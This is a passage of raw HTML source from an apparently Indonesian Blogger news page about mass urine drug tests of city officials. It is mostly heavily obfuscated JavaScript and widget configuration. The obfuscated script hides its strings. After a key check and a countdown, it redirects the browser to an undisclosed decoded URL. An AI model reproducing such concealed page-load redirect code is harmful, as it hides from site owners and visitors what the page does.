_0x5c5000(_0x397ce2,_0x3cb971){return _0xe089b5(_0x397ce2,_0x3cb971-0x17f);}function _0x19fb1c(_0xcbb7e1,_0x3de8c1){return _0x53318c(_0xcbb7e1-0x5d,_0x3de8c1);}_0x4c324a+=_0x19fb1c(-0x28,_0x5c5000('\x41\x49\x42\x46',0x57f))+'\x76\x3e',$(_0x19fb1c(0xed,_0x5c5000('\x56\x64\x63\x38',0x39)))[_0x5c5000('\x31\x34\x34\x50',0x53b)](function(){function _0x5eb9c(_0x3f0a36,_0x5a8311){return _0x5c5000(_0x3f0a36,_0x5a8311- -0xf8);}function _0x1233b4(_0x1b507e,_0x39d842){return _0x19fb1c(_0x39d842-0x6c,_0x1b507e);}$(this)[_0x1233b4('\x4d\x55\x46\x6a',0x29b)]('\x69\x64')[_0x1233b4(_0x5eb9c('\x53\x78\x30\x47',0x41),0xed)](_0x1233b4(_0x5eb9c('\x23\x6d\x4e\x46',0x7a),0x283))&&$(this)[_0x1233b4('\x36\x78\x39\x5b',0xf9)]()[_0x1233b4(_0x5eb9c('\x29\x72\x69\x34',0x212),0x5d)](_0x4c324a);});}});}});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x30d551(_0x5bc22a(0x40c,'\x57\x53\x55\x54'),0x3c7)+_0x30d551(_0x5bc22a(0x92b,'\x76\x4f\x77\x57'),0x2cc)+_0x5bc22a(0x924,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x81d,'\x6c\x43\x5b\x36'),0x4d0)+(_0x5bc22a(0x777,'\x26\x58\x21\x32')+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x30d551('\x47\x5b\x79\x70',0x395),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5c37e0){function _0x1ab145(_0x334deb,_0x50c4ab){return _0x5bc22a(_0x334deb-0x1b6,_0x50c4ab);}var _0x442ef6,_0x5acec1,_0x5de43d,_0x5f46bd,_0x5ef172,_0x32f612,_0x2d5905,_0x494cd3='',_0x53c94a=0x0;for(_0x5c37e0=_0x5c37e0[_0x58903e(0x202,_0x1ab145(0x5a9,'\x53\x42\x45\x50'))](/[^A-Za-z0-9\+\/\=]/g,'');_0x53c94a<_0x5c37e0[_0x58903e(0x16a,_0x1ab145(0x719,'\x31\x65\x42\x71'))];)_0x5f46bd=this[_0x58903e(0x1e0,_0x1ab145(0x5c6,'\x53\x78\x30\x47'))][_0x58903e(0x243,_0x1ab145(0x785,'\x32\x48\x5b\x68'))](_0x5c37e0[_0x58903e(0x22d,_0x1ab145(0x81b,'\x45\x41\x6f\x41'))](_0x53c94a++)),_0x5ef172=this[_0x58903e(0x263,_0x1ab145(0x431,'\x78\x4c\x64\x52'))][_0x58903e(0x8f,_0x1ab145(0xb0d,'\x6c\x42\x53\x28'))](_0x5c37e0[_0x58903e(0x13f,'\x46\x79\x24\x4c')](_0x53c94a++)),_0x32f612=this[_0x58903e(0x21f,'\x6a\x74\x66\x29')][_0x58903e(-0xd,_0x1ab145(0x9ca,'\x53\x71\x24\x23'))](_0x5c37e0[_0x58903e(0x5a,_0x1ab145(0x8a1,'\x4c\x29\x31\x5b'))](_0x53c94a++)),_0x2d5905=this[_0x58903e(0x288,_0x1ab145(0x908,'\x70\x61\x4a\x36'))]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5c37e0[_0x58903e(0x13f,_0x1ab145(0x501,'\x67\x5d\x6e\x7a'))](_0x53c94a++)),_0x442ef6=_0x5f46bd<<0x2|_0x5ef172>>0x4,_0x5acec1=(0xf&_0x5ef172)<<0x4|_0x32f612>>0x2,_0x5de43d=(0x3&_0x32f612)<<0x6|_0x2d5905,_0x494cd3+=String[_0x58903e(0x1e2,_0x1ab145(0x443,'\x6d\x79\x32\x6b'))+'\x64\x65'](_0x442ef6),0x40!=_0x32f612&&(_0x494cd3+=String[_0x58903e(0x157,_0x1ab145(0x475,'\x36\x24\x36\x6f'))+'\x64\x65'](_0x5acec1)),0x40!=_0x2d5905&&(_0x494cd3+=String[_0x58903e(0x25d,'\x63\x44\x63\x66')+'\x64\x65'](_0x5de43d));function _0x58903e(_0xdc8453,_0x50a729){return _0x30d551(_0x50a729,_0xdc8453- -0x28e);}return myCode[_0x1ab145(0x9f6,'\x74\x32\x68\x38')+_0x1ab145(0x487,'\x65\x40\x78\x71')](_0x494cd3);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x3ba34a){for(var _0x5f4374='',_0xd2ffb0=0x0,_0x426190=c1=c2=0x0;_0xd2ffb0<_0x3ba34a[_0x59c1d2(0x371,_0x23c4d4(0x398,'\x45\x41\x6f\x41'))];)(_0x426190=_0x3ba34a[_0x59c1d2(0x3fc,_0x23c4d4(0x309,'\x4c\x29\x31\x5b'))](_0xd2ffb0))<0x80?(_0x5f4374+=String[_0x23c4d4(0x56f,'\x4f\x29\x28\x6d')+'\x64\x65'](_0x426190),_0xd2ffb0++):_0x426190>0xbf&&_0x426190<0xe0?(_0x5f4374+=String[_0x59c1d2(0x385,_0x23c4d4(0x180,'\x53\x78\x30\x47'))+'\x64\x65']((0x1f&_0x426190)<<0x6|0x3f&(c2=_0x3ba34a[_0x23c4d4(-0xdc,'\x26\x58\x21\x32')](_0xd2ffb0+0x1))),_0xd2ffb0+=0x2):(_0x5f4374+=String[_0x59c1d2(0x3f0,_0x23c4d4(0xa0,'\x36\x24\x36\x6f'))+'\x64\x65']((0xf&_0x426190)<<0xc|(0x3f&(c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5lxDr3Dyo8dhonxtP09vVPmnlwCQ:1766204912780';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d120555017842523443','//www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html','120555017842523443');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '120555017842523443', 'title': 'Tasikplus', 'url': 'https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html', 'canonicalUrl': 'https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html', 'homepageUrl': 'https://www.tasikplus.com/', 'searchUrl': 'https://www.tasikplus.com/search', 'canonicalHomepageUrl': 'https://www.tasikplus.com/', 'blogspotFaviconUrl': 'https://www.tasikplus.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tasikplus - RSS\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/120555017842523443/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/5251223720249302143/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5357398332131472', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya ...', 'pageType': 'item', 'postId': '5251223720249302143', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7q2Z78xPCPwGH24fRDVO5ndXhDR_rP95qmGiRrst9vwo9lXt7Y3NFeD12grwJqr9SkVUqpAkBsyeO2xoHy5tI-YTq5RYx4Lka2AyYP4kjX5WnLjw7XItsWAhodJFhfNYxBSJwRr3sqbznlbljPkvJVgRajoUWyIfWfhBOaO3OEWSQoA4FFdHKhMT4/s72-w640-c-h288/tes%20urine%20di%20pemkot.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7q2Z78xPCPwGH24fRDVO5ndXhDR_rP95qmGiRrst9vwo9lXt7Y3NFeD12grwJqr9SkVUqpAkBsyeO2xoHy5tI-YTq5RYx4Lka2AyYP4kjX5WnLjw7XItsWAhodJFhfNYxBSJwRr3sqbznlbljPkvJVgRajoUWyIfWfhBOaO3OEWSQoA4FFdHKhMT4/w640-h288/tes%20urine%20di%20pemkot.jpg', 'pageName': 'Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran ', 'pageTitle': 'Tasikplus: Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 